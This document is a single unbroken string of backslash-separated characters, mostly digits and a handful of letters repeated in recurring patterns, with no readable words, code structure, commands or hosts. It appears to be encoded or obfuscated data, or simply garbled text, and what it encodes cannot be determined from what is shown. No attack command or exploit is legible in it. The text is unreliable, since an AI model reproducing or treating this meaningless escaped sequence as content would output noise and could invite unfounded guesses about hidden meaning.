\\b\\9\\d\\i\\9\\b\\9\\d\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\o\\9\\b\\9\\9\\l\\9\\b\\9\\a\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\a\\9\\b\\9\\9\\o\\9\\b\\9\\l\\j\\9\\b\\g\\k\\i\\9\\b\\9\\d\\h\\i\\9\\b\\9\\d\\h\\o\\9\\b\\9\\j\\9\\b\\9\\j\\9\\b\\9\\9\\a\\c\\e\\c\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\e\\e\\e\\c\\l\\e\\e\\e\\c\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\l\\c\\a\\9\\b\\d\\9\\d\\a\\c\\k\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\j\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\e\\c\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\f\\a\\c\\j\\k\\o\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\9\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\9\\a\\9\\b\\d\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\9\\d\\9\\d\\a\\c\\n\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\w\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\g\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\b\\c\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\e\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\e\\c\\k\\m\\l\\n\\c\\a\\9\\b\\f\\9\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\x\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\c\\a\\9\\b\\f\\9\\a\\c\\x\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\l\\l\\c\\a\\9\\b\\f\\9\\a\\c\\s\\s\\m\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\e\\c\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\d\\c\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\e\\c\\k\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\b\\c\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\d\\9\\a\\c\\l